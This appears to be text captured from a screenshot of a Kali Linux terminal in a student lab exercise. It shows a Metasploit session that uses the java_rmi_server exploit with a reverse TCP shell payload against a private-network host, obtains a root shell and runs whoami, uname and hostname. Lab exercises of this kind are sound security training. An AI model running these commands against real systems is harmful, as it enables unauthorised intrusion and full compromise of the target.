 kali@B20AT127-Minh-Kali: ~
File Actions Edit View Help
+ -- --=[ 8 evasion ]
Metasploit tip: View all productivity tips with the
tips command
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.17.131
RHOST => 192.168.17.131
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.17.130:4444
[*] 192.168.17.131:1099 - Using URL: http://0.0.0.0:8080/tfhnUuf4I3wP
[*] 192.168.17.131:1099 - Local IP: http://192.168.17.130:8080/tfhnUuf4I3wP
[*] 192.168.17.131:1099 - Server started.
[*] 192.168.17.131:1099 - Sending RMI Header...
[*] 192.168.17.131:1099 - Sending RMI Call...
[*] 192.168.17.131:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.17.131
[*] Command shell session 1 opened (192.168.17.130:4444 -> 192.168.17.131:36915) at 2023-02-03 2
3:02:17 -0500
[*] 192.168.17.131:1099 - Server stopped.
whoami
root
uname -a
Linux B20AT127-Minh-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
hostname
B20AT127-Minh-Meta
exit
[*] 192.168.17.131 - Command shell session 1 closed.
msf6 exploit(multi/misc/java_rmi_server) >
Trash
File System
Home